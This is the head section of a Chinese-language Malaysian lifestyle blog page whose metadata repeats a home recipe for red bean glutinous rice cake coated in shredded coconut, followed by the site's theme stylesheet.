

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html
body_size: 50957
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/84360988124794638/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_TBS180ak4NvC1eFvD5Gw-eU4SQ5FAaoor17cg4-HdE36iw4W9UQqNU4SfriEalxDyIgkSpHmXc1Qtkvxb9gKxn4SWxJx9exo6DKaSK9SXBsy_dJWBaiJaIEConWqqVF8J-0DJkLN4JTS/s1600/hongdcover.jpg' rel='image_src'/>
<meta content='美食, 资讯, 好康, 分享, 学习, 来煮家常便饭, Cook At Home, 

《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！

红豆糯米糕，表皮沾满椰丝！



材料：

红豆120克，

30克白糖，

100克糯米粉，

椰丝适量，

盐适量，

100ml清水。



做法：

1）把红豆洗净，浸泡4-5小时后，放入饭锅煮熟。



2）把椰丝加少许盐，水滚上锅蒸10分钟。



3）接着，煮好的红豆加入白糖，糯米粉，清水边加边搅，搅至粘稠的面糊。



4）模具刷油，把红豆面糊倒入模具中。



5）盖保鲜膜，扎几个小孔，水滚，上锅蒸30分钟即可。



6）撒一点椰丝在按版上，冷却后的红豆糯米糕，放在按板上，

   撒一层椰丝在表面，然后切块，即可享用。' name='description'/>
<meta content='https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html' property='og:url'/>
<meta content='《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！' property='og:title'/>
<meta content='美食, 资讯, 好康, 分享, 学习, 来煮家常便饭, Cook At Home, 

《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！

红豆糯米糕，表皮沾满椰丝！



材料：

红豆120克，

30克白糖，

100克糯米粉，

椰丝适量，

盐适量，

100ml清水。



做法：

1）把红豆洗净，浸泡4-5小时后，放入饭锅煮熟。



2）把椰丝加少许盐，水滚上锅蒸10分钟。



3）接着，煮好的红豆加入白糖，糯米粉，清水边加边搅，搅至粘稠的面糊。



4）模具刷油，把红豆面糊倒入模具中。



5）盖保鲜膜，扎几个小孔，水滚，上锅蒸30分钟即可。



6）撒一点椰丝在按版上，冷却后的红豆糯米糕，放在按板上，

   撒一层椰丝在表面，然后切块，即可享用。' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_TBS180ak4NvC1eFvD5Gw-eU4SQ5FAaoor17cg4-HdE36iw4W9UQqNU4SfriEalxDyIgkSpHmXc1Qtkvxb9gKxn4SWxJx9exo6DKaSK9SXBsy_dJWBaiJaIEConWqqVF8J-0DJkLN4JTS/w1200-h630-p-k-no-nu/hongdcover.jpg' property='og:image'/>
<title>
&#12298;来煮家常便饭 COOK AT HOME&#12299;红豆糯米糕&#65292;表皮沾满椰丝&#65281;内附食谱&#65281; - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！美食, 资讯, 好康, 分享, 学习, 来煮家常便饭, Cook At Home, 

《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！

红豆糯米糕，表皮沾满椰丝！



材料：

红豆120克，

30克白糖，

100克糯米粉，

椰丝适量，

盐适量，

100ml清水。



做法：

1）把红豆洗净，浸泡4-5小时后，放入饭锅煮熟。



2）把椰丝加少许盐，水滚上锅蒸10分钟。



3）接着，煮好的红豆加入白糖，糯米粉，清水边加边搅，搅至粘稠的面糊。



4）模具刷油，把红豆面糊倒入模具中。



5）盖保鲜膜，扎几个小孔，水滚，上锅蒸30分钟即可。



6）撒一点椰丝在按版上，冷却后的红豆糯米糕，放在按板上，

   撒一层椰丝在表面，然后切块，即可享用。' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_TBS180ak4NvC1eFvD5Gw-eU4SQ5FAaoor17cg4-HdE36iw4W9UQqNU4SfriEalxDyIgkSpHmXc1Qtkvxb9gKxn4SWxJx9exo6DKaSK9SXBsy_dJWBaiJaIEConWqqVF8J-0DJkLN4JTS/s1600/hongdcover.jpg' property='og:image'/>
<meta content='美食, 资讯, 好康, 分享, 学习, 来煮家常便饭, Cook At Home, 

《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！

红豆糯米糕，表皮沾满椰丝！



材料：

红豆120克，

30克白糖，

100克糯米粉，

椰丝适量，

盐适量，

100ml清水。



做法：

1）把红豆洗净，浸泡4-5小时后，放入饭锅煮熟。



2）把椰丝加少许盐，水滚上锅蒸10分钟。



3）接着，煮好的红豆加入白糖，糯米粉，清水边加边搅，搅至粘稠的面糊。



4）模具刷油，把红豆面糊倒入模具中。



5）盖保鲜膜，扎几个小孔，水滚，上锅蒸30分钟即可。



6）撒一点椰丝在按版上，冷却后的红豆糯米糕，放在按板上，

   撒一层椰丝在表面，然后切块，即可享用。' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_TBS180ak4NvC1eFvD5Gw-eU4SQ5FAaoor17cg4-HdE36iw4W9UQqNU4SfriEalxDyIgkSpHmXc1Qtkvxb9gKxn4SWxJx9exo6DKaSK9SXBsy_dJWBaiJaIEConWqqVF8J-0DJkLN4JTS/s1600/hongdcover.jpg' name='twitter:image'/>
<meta content='《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='美食, 资讯, 好康, 分享, 学习, 来煮家常便饭, Cook At Home, 

《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！

红豆糯米糕，表皮沾满椰丝！



材料：

红豆120克，

30克白糖，

100克糯米粉，

椰丝适量，

盐适量，

100ml清水。



做法：

1）把红豆洗净，浸泡4-5小时后，放入饭锅煮熟。



2）把椰丝加少许盐，水滚上锅蒸10分钟。



3）接着，煮好的红豆加入白糖，糯米粉，清水边加边搅，搅至粘稠的面糊。



4）模具刷油，把红豆面糊倒入模具中。



5）盖保鲜膜，扎几个小孔，水滚，上锅蒸30分钟即可。



6）撒一点椰丝在按版上，冷却后的红豆糯米糕，放在按板上，

   撒一层椰丝在表面，然后切块，即可享用。' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
